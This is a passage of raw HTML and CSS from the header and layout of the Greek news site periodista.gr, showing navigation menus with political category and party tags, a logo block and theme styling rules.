svg,.tdi_45 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#f43f3f}</style><div id=tdi_45 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-th tdb-main-sub-menu-icon"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-extra-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82831"><a href="https://periodista.gr/category/top-stories/"><div class="tdb-menu-item-text">TOP STORIES</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82832"><a href="https://periodista.gr/category/reportaz/"><div class="tdb-menu-item-text">ΡΕΠΟΡΤΑΖ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82845"><a href="https://periodista.gr/category/media/"><div class="tdb-menu-item-text">MEDIA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82847"><a href="https://periodista.gr/category/paraskinia/"><div class="tdb-menu-item-text">ΠΑΡΑΣΚΗΝΙΑ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82848 tdb-menu-item-inactive"><a href="https://periodista.gr/category/politiki/"><div class="tdb-menu-item-text">ΠΟΛΙΤΙΚΗ</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-th tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-82854"><a href="https://periodista.gr/tag/%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b7%cf%83%ce%b7-2/"><div class="tdb-menu-item-text"># Δημοσκοπήσεις</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-82857"><a href="https://periodista.gr/tag/%cf%83%cf%85%cf%81%ce%b9%ce%b6%ce%b1/"><div class="tdb-menu-item-text"># ΣΥΡΙΖΑ</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-82856"><a href="https://periodista.gr/tag/%CE%BD%CE%AD%CE%B1-%CE%B4%CE%B7%CE%BC%CE%BF%CE%BA%CF%81%CE%B1%CF%84%CE%AF%CE%B1/"><div class="tdb-menu-item-text"># Νέα Δημοκρατία</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-82852"><a href="https://periodista.gr/tag/%CE%BA%CF%85%CF%81%CE%B9%CE%AC%CE%BA%CE%BF%CF%82-%CE%BC%CE%B7%CF%84%CF%83%CE%BF%CF%84%CE%AC%CE%BA%CE%B7%CF%82/"><div class="tdb-menu-item-text"># Κυριάκος Μητσοτάκης</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-82849"><a href="https://periodista.gr/tag/%CF%83%CF%84%CE%AD%CF%86%CE%B1%CE%BD%CE%BF%CF%82-%CE%BA%CE%B1%CF%83%CF%83%CE%B5%CE%BB%CE%AC%CE%BA%CE%B7%CF%82/"><div class="tdb-menu-item-text"># Στέφανος Κασσελάκης</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82858"><a href="https://periodista.gr/category/business/"><div class="tdb-menu-item-text">BUSINESS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82861"><a href="https://periodista.gr/category/diaploki/"><div class="tdb-menu-item-text">ΔΙΑΠΛΟΚΗ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82862"><a href="https://periodista.gr/category/mystika-tis-polis/"><div class="tdb-menu-item-text">ΜΥΣΤΙΚΑ ΤΗΣ ΠΟΛΗΣ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82863"><a href="https://periodista.gr/category/pythia/"><div class="tdb-menu-item-text">ΠΥΘΙΑ</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82830"><a href="https://periodista.gr/newsroom/"><div class="tdb-menu-item-text">NEWSROOM</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text"><span class="tdb-menu-more-icon tdb-menu-more-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M283.474 521.143c0 60.705-49.211 109.916-109.916 109.916s-109.916-49.211-109.916-109.916c0-60.705 49.211-109.916 109.916-109.916s109.916 49.211 109.916 109.916zM621.937 521.143c0 60.711-49.216 109.926-109.926 109.926s-109.926-49.216-109.926-109.926c0-60.711 49.216-109.926 109.926-109.926s109.926 49.216 109.926 109.926zM960.358 521.143c0 60.699-49.207 109.906-109.906 109.906s-109.906-49.207-109.906-109.906c0-60.699 49.207-109.906 109.906-109.906s109.906 49.207 109.906 109.906z"></path></svg></span></div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_48" class="tdc-zone"><div class="tdc_zone tdi_49  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_49{min-height:0}.tdi_49:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_49:before{width:100%}}</style><div id="tdi_50" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_51  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_51 .tdc-columns{width:100%}.tdi_51:before,.tdi_51:after{display:none}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_51{margin-left:-0px;margin-right:-0px}.tdi_51 .tdc-row-video-background-error,.tdi_51>.vc_column,.tdi_51>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_51{position:relative}.tdi_51 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_51{padding-left:10px!important}}</style>
<div class="tdi_50_rand_style td-element-style" ><style>.tdi_50_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}.tdi_53{width:25%!important}@media (min-width:768px) and (max-width:1018px){.tdi_53{width:22%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_54 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54" >
<style>.tdi_54{padding-bottom:2px!important;z-index:0!important}</style>
<style>.tdi_54 .tdb-logo-a,.tdi_54 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_54 .tdb-logo-svg-wrap{display:block}.tdi_54 .tdb-logo-img-wrap{display:none}.tdi_54 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;color:#000000;font-family:Ubuntu!important;font-size:8px!important;line-height:1.4!important;font-weight:500!important;}.tdi_54 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-end}.tdi_54 .tdb-logo-icon{top:0px;display:none}.tdi_54 .tdb-logo-text-title{color:#ec3535;font-family:Oswald!important;font-size:42px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-2px!important;}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .tdb-logo-img{max-width:260px}.tdi_54 .tdb-logo-text-title{font-size:36px!important;letter-spacing:-3px!important;}.tdi_54 .tdb-logo-text-tagline{letter-spacing:0.5px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-logo-img{max-width:180px}.tdi_54 .tdb-logo-icon{top:3px}.tdi_54 .tdb-logo-text-title{font-size:30px!important;letter-spacing:-1.5px!important;}.tdi_54 .tdb-logo-text-tagline{line-height:1.8!important;letter-spacing:0px!important;}}@media (max-width:767px){.tdi_54 .tdb-logo-text-tagline{font-size:10px!important;line-height:2!important;letter-spacing:0px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodista.gr/"><h1><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODISTA</span><span class="tdb-logo-text-tagline">Από τον Δημήτρη Μπεκιάρη</span></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}.tdi_56{width:75%!important}@media (min-width:768px) and (max-width:1018px){.tdi_56{width:78%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;">
<style>.tdi_57{z-index:0!important}</style>
<style>.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 10px;color:#000000}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:0px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{margin-left:0px;top:0px}.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-family:Open Sans!important;font-size:14px!important;line-height:54px!important;font-weight:600!important;text-transform:none!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:2px 15px}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 16px 0px rgba(0,0,0,0.12)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-family:Open Sans!important;font-size:13px!important;line-height:2!important;font-weight:600!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 16px 0px rgba(0,0,0,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:8px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:8px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 8px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:9px}.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg svg{width:12px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:50px!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:5px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:5px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 5px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:8px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{margin-left:6px}.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg svg{width:11px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:45px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#f43f3f}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#f43f3f}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}</style>
<style>.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_57 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#f43f3f}.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#f43f3f}</style><div id=tdi_57 class="td_block_inner td-fix-index"><ul id="menu-extra-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82831"><a href="https://periodista.gr/category/top-stories/"><div class="tdb-menu-item-text">TOP STORIES</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82832"><a href="https://periodista.gr/category/reportaz/"><div class="tdb-menu-item-text">ΡΕΠΟΡΤΑΖ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82845"><a href="https://periodista.gr/category/media/"><div class="tdb-menu-item-text">MEDIA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82847"><a href="https://periodista.gr/category/paraskinia/"><div class="tdb-menu-item-text">ΠΑΡΑΣΚΗΝΙΑ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82848 tdb-menu-item-inactive"><a href="https://periodista.gr/category/politiki/"><div class="tdb-menu-item-text">ΠΟΛΙΤΙΚΗ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-82854"><a href="https://periodista.gr/tag/%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b7%cf%83%ce%b7-2/"><div class="tdb-menu-item-text"># Δημοσκοπήσεις</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-82857"><a href="https://periodista.gr/tag/%cf%83%cf%85%cf%81%ce%b9%ce%b6%ce%b1/"><div class="tdb-menu-item-text"># ΣΥΡΙΖΑ</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-82856"><a href="https://periodista.gr/tag/%CE%BD%CE%AD%CE%B1-%CE%B4%CE%B7%CE%BC%CE%BF%CE%BA%CF%81%CE%B1%CF%84%CE%AF%CE%B1/"><div class="tdb-menu-item-text"># Νέα Δημοκρατία</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-82852"><a href="https://periodista.gr/tag/%CE%BA%CF%85%CF%81%CE%B9%CE%AC%CE%BA%CE%BF%CF%82-%CE%BC%CE%B7%CF%84%CF%83%CE%BF%CF%84%CE%AC%CE%BA%CE%B7%CF%82/"><div class="tdb-menu-item-text"># Κυριάκος Μητσοτάκης</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-82849"><a href="https://periodista.gr/tag/%CF%83%CF%84%CE%AD%CF%86%CE%B1%CE%BD%CE%BF%CF%82-%CE%BA%CE%B1%CF%83%CF%83%CE%B5%CE%BB%CE%AC%CE%BA%CE%B7%CF%82/"><div class="tdb-menu-item-text"># Στέφανος Κασσελάκης</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82858"><a href="https://periodista.gr/category/business/"><div class="tdb-menu-item-text">BUSINESS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82861"><a href="https://periodista.gr/category/diaploki/"><div class="tdb-menu-item-text">ΔΙΑΠΛΟΚΗ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82862"><a href="https://periodista.gr/category/mystika-tis-polis/"><div class="tdb-menu-item-text">ΜΥΣΤΙΚΑ ΤΗΣ ΠΟΛΗΣ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82863"><a href="https://periodista.gr/category/pythia/"><div class="tdb-menu-item-text">ΠΥΘΙΑ</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82830"><a href="https://periodista.gr/newsroom/"><div class="tdb-menu-item-text">NEWSROOM</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                            </div>
                    
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_60" class="tdc-zone"><div class="tdc_zone tdi_61  wpb_row td-pb-row"  >
<style scoped>.tdi_61{min-height:0}</style><div id="tdi_62" class="tdc-row"><div class="vc_row tdi_63  wpb_row td-pb-row" >
<style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_63 .tdc-columns{width:100%}.tdi_63:before,.tdi_63:after{display:none}</style><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_66" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>.tdi_67,.tdi_67 .tdc-columns{min-height:0}.tdi_67,.tdi_67 .tdc-columns{display:block}.tdi_67 .tdc-columns{width:100%}.tdi_67:before,.tdi_67:after{display:table}@media (min-width:768px){.tdi_67{margin-left:-10px;margin-right:-10px}.tdi_67 .tdc-row-video-background-error,.tdi_67>.vc_column,.tdi_67>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_67{margin-left:-5px;margin-right:-5px}.tdi_67 .tdc-row-video-background-error,.tdi_67>.vc_column,.tdi_67>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_67{margin-left:-5px;margin-right:-5px}.tdi_67 .tdc-row-video-background-error,.tdi_67>.vc_column,.tdi_67>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (max-width:767px){@media (min-width:768px){.tdi_67{margin-left:-0px;margin-right:-0px}.tdi_67 .tdc-row-video-background-error,.tdi_67>.vc_column,.tdi_67>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_67{margin-top:-90px!important;margin-bottom:100px!important}.tdi_67 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_67{margin-top:0px!important;margin-bottom:60px!important;padding-top:40px!important;padding-right:20px!important;padding-left:20px!important;justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-top:-80px!important;margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-top:-75px!important;margin-bottom:30px!important;padding-right:5px!important;padding-left:5px!important}}</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:block}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:auto;height:auto}.tdi_69{margin-top:-10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_69{margin-top:-2px!important}}@media (max-width:767px){.tdi_69{margin-bottom:40px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_2 tdi_70 td-flb-margin-left td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-bottom:0px!important}@media (max-width:767px){.tdi_70{margin-bottom:160px!important}}</style>
<style>.tdi_70 .td-module-thumb{height:700px;margin-left:-0px}.tdi_70 .td_module_wrap{margin-bottom:0px}.tdi_70 .td_module_wrap:last-child{margin-bottom:0}.tdi_70.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_70 .entry-thumb{background-position:center 50%}body .tdi_70 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_70 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_70 .td-post-vid-time{display:inline-block}.tdi_70 .td-post-category{margin:-12px;padding:5px 19px;border-radius:2px;font-family:Open Sans!important;font-size:13px!important;line-height:1!important;font-weight:800!important;text-transform:uppercase!important;background-color:#ec3535;color:#ffffff}.tdi_70 .td-module-meta-info{top:auto;bottom:0;margin:0 auto;max-width:70%;margin:0px auto -60px auto;padding:0 25px 40px;background-color:#efefef}.tdi_70 .td-module-meta-info,.tdi_70 .td-next-prev-wrap{text-align:center}.tdi_70 .td-image-container{margin-left:auto;margin-right:auto}.tdi_70 .entry-title{margin:16px 30px 25px 20px;font-family:Open Sans!important;font-size:40px!important;line-height:1.1!important;font-weight:700!important}.tdi_70 .td-excerpt{margin:20px;font-family:Open Sans!important;font-size:16px!important;line-height:1.4!important;font-weight:500!important;color:#2b2b2b}.tdi_70 .td-author-date{display:inline}.tdi_70 .td-post-author-name{display:none}.tdi_70 .entry-review-stars{display:inline-block}.tdi_70 .td-icon-star,.tdi_70 .td-icon-star-empty,.tdi_70 .td-icon-star-half{font-size:15px}.tdi_70 .td-module-comments{display:none}.tdi_70 .td-read-more{display:none}.tdi_70 .td-module-exclusive .td-module-title a:before{display:inline-block;padding:5px 8px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_70 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_70 .td-read-more a{font-family:Open Sans!important;text-transform:uppercase!important;background-color:rgba(255,255,255,0)!important}.tdi_70 .td-subcat-list a,.tdi_70 .td-subcat-dropdown span,.tdi_70 .td-subcat-dropdown a{font-family:Open 